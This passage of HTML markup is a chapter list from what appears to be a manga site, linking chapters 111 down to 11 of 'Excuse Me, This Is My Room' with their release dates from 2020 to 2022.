                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-111"> <span class="chapternum"># Chapter 111</span> <span class="chapterdate">17-06-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="110">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-110"> <span class="chapternum"># Chapter 110</span> <span class="chapterdate">15-06-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="109">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-109"> <span class="chapternum"># Chapter 109</span> <span class="chapterdate">31-05-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="108">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-108"> <span class="chapternum"># Chapter 108</span> <span class="chapterdate">31-05-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="107">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-107"> <span class="chapternum"># Chapter 107</span> <span class="chapterdate">20-05-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="106">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-106"> <span class="chapternum"># Chapter 106</span> <span class="chapterdate">11-05-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="105">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-105"> <span class="chapternum"># Chapter 105</span> <span class="chapterdate">05-05-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="104">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-104"> <span class="chapternum"># Chapter 104</span> <span class="chapterdate">27-04-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="103">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-103"> <span class="chapternum"># Chapter 103</span> <span class="chapterdate">21-04-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="102">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-102"> <span class="chapternum"># Chapter 102</span> <span class="chapterdate">21-04-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="101">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-101"> <span class="chapternum"># Chapter 101</span> <span class="chapterdate">11-04-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="100">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-100"> <span class="chapternum"># Chapter 100</span> <span class="chapterdate">11-04-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="99">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-99"> <span class="chapternum"># Chapter 99</span> <span class="chapterdate">22-03-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="98">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-98"> <span class="chapternum"># Chapter 98</span> <span class="chapterdate">22-03-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="97">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-97"> <span class="chapternum"># Chapter 97</span> <span class="chapterdate">22-03-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="96">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-96"> <span class="chapternum"># Chapter 96</span> <span class="chapterdate">22-03-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="95">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-95"> <span class="chapternum"># Chapter 95</span> <span class="chapterdate">22-02-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="94">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-94"> <span class="chapternum"># Chapter 94</span> <span class="chapterdate">22-02-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="93">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-93"> <span class="chapternum"># Chapter 93</span> <span class="chapterdate">22-02-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="92">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-92"> <span class="chapternum"># Chapter 92</span> <span class="chapterdate">22-02-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="91">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-91"> <span class="chapternum"># Chapter 91</span> <span class="chapterdate">22-02-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="90">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-90"> <span class="chapternum"># Chapter 90</span> <span class="chapterdate">24-01-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="89">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-89"> <span class="chapternum"># Chapter 89</span> <span class="chapterdate">24-01-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="88">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-88"> <span class="chapternum"># Chapter 88</span> <span class="chapterdate">24-01-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="87">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-87"> <span class="chapternum"># Chapter 87</span> <span class="chapterdate">24-01-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="86">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-86"> <span class="chapternum"># Chapter 86</span> <span class="chapterdate">23-12-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="85">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-85"> <span class="chapternum"># Chapter 85</span> <span class="chapterdate">23-12-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="84">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-84"> <span class="chapternum"># Chapter 84</span> <span class="chapterdate">23-12-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="83">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-83"> <span class="chapternum"># Chapter 83</span> <span class="chapterdate">06-12-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="82">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-82"> <span class="chapternum"># Chapter 82</span> <span class="chapterdate">29-11-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="81">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-81"> <span class="chapternum"># Chapter 81</span> <span class="chapterdate">16-11-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="80">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/80"> <span class="chapternum"># Chapter 80</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="79">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/79"> <span class="chapternum"># Chapter 79</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="78">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/78"> <span class="chapternum"># Chapter 78</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="77">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/77"> <span class="chapternum"># Chapter 77</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="76">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/76"> <span class="chapternum"># Chapter 76</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="75">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/75"> <span class="chapternum"># Chapter 75</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="74">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/74"> <span class="chapternum"># Chapter 74</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="73">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/73"> <span class="chapternum"># Chapter 73</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="72">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/72"> <span class="chapternum"># Chapter 72</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="71">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/710"> <span class="chapternum"># Chapter 71</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="70">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/70"> <span class="chapternum"># Chapter 70</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="69">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/69"> <span class="chapternum"># Chapter 69</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="68">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/68"> <span class="chapternum"># Chapter 68</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="67">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/67"> <span class="chapternum"># Chapter 67</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="66">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/66"> <span class="chapternum"># Chapter 66</span> <span class="chapterdate">01-08-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="65">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/65"> <span class="chapternum"># Chapter 65</span> <span class="chapterdate">22-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="64">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/64"> <span class="chapternum"># Chapter 64</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="63">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/63"> <span class="chapternum"># Chapter 63</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="62">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/62"> <span class="chapternum"># Chapter 62</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="61">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/61"> <span class="chapternum"># Chapter 61</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="60">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/60"> <span class="chapternum"># Chapter 60</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="59">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/59"> <span class="chapternum"># Chapter 59</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="58">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-58"> <span class="chapternum"># Chapter 58</span> <span class="chapterdate">08-06-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="57">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-57"> <span class="chapternum"># Chapter 57</span> <span class="chapterdate">01-06-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="56">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-56"> <span class="chapternum"># Chapter 56</span> <span class="chapterdate">26-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="55">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-55"> <span class="chapternum"># Chapter 55</span> <span class="chapterdate">18-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="54">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-54"> <span class="chapternum"># Chapter 54</span> <span class="chapterdate">11-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="53">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-53"> <span class="chapternum"># Chapter 53</span> <span class="chapterdate">05-05-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="52">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-52"> <span class="chapternum"># Chapter 52</span> <span class="chapterdate">27-04-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="51">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-51"> <span class="chapternum"># Chapter 51</span> <span class="chapterdate">21-04-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="50">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-50"> <span class="chapternum"># Chapter 50</span> <span class="chapterdate">13-04-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="49">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-49"> <span class="chapternum"># Chapter 49</span> <span class="chapterdate">06-04-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="48">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-48"> <span class="chapternum"># Chapter 48</span> <span class="chapterdate">01-04-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="47">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-47"> <span class="chapternum"># Chapter 47</span> <span class="chapterdate">23-03-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="46">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-46"> <span class="chapternum"># Chapter 46</span> <span class="chapterdate">16-03-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="45">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-45"> <span class="chapternum"># Chapter 45</span> <span class="chapterdate">10-03-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="44">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-44"> <span class="chapternum"># Chapter 44</span> <span class="chapterdate">02-03-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="43">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-43"> <span class="chapternum"># Chapter 43</span> <span class="chapterdate">23-02-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="42">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-42"> <span class="chapternum"># Chapter 42</span> <span class="chapterdate">16-02-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="41">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-41"> <span class="chapternum"># Chapter 41</span> <span class="chapterdate">09-02-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="40">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-40"> <span class="chapternum"># Chapter 40</span> <span class="chapterdate">02-02-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="39">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-39"> <span class="chapternum"># Chapter 39</span> <span class="chapterdate">26-01-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="38">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-38"> <span class="chapternum"># Chapter 38</span> <span class="chapterdate">20-01-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="37">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-37"> <span class="chapternum"># Chapter 37</span> <span class="chapterdate">13-01-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="36">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-36"> <span class="chapternum"># Chapter 36</span> <span class="chapterdate">05-01-2021</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="35">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-35"> <span class="chapternum"># Chapter 35</span> <span class="chapterdate">29-12-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="34">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-34"> <span class="chapternum"># Chapter 34</span> <span class="chapterdate">22-12-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="33">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-33"> <span class="chapternum"># Chapter 33</span> <span class="chapterdate">15-12-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="32">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-32"> <span class="chapternum"># Chapter 32</span> <span class="chapterdate">08-12-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="31">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-31"> <span class="chapternum"># Chapter 31</span> <span class="chapterdate">01-12-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="30">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-30"> <span class="chapternum"># Chapter 30</span> <span class="chapterdate">24-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="29">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-29"> <span class="chapternum"># Chapter 29</span> <span class="chapterdate">18-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="28">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-28"> <span class="chapternum"># Chapter 28</span> <span class="chapterdate">10-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="27">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-27"> <span class="chapternum"># Chapter 27</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="26">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-26"> <span class="chapternum"># Chapter 26</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="25">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-25"> <span class="chapternum"># Chapter 25</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="24">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-24"> <span class="chapternum"># Chapter 24</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="23">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-23"> <span class="chapternum"># Chapter 23</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="22">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-22"> <span class="chapternum"># Chapter 22</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="21">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-21"> <span class="chapternum"># Chapter 21</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="20">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-20"> <span class="chapternum"># Chapter 20</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="19">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-19"> <span class="chapternum"># Chapter 19</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="18">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-18"> <span class="chapternum"># Chapter 18</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="17">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-17"> <span class="chapternum"># Chapter 17</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="16">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-16"> <span class="chapternum"># Chapter 16</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="15">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-15"> <span class="chapternum"># Chapter 15</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="14">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-14"> <span class="chapternum"># Chapter 14</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="13">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-13"> <span class="chapternum"># Chapter 13</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="12">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-12"> <span class="chapternum"># Chapter 12</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="11">
                                    <div class="chbox">
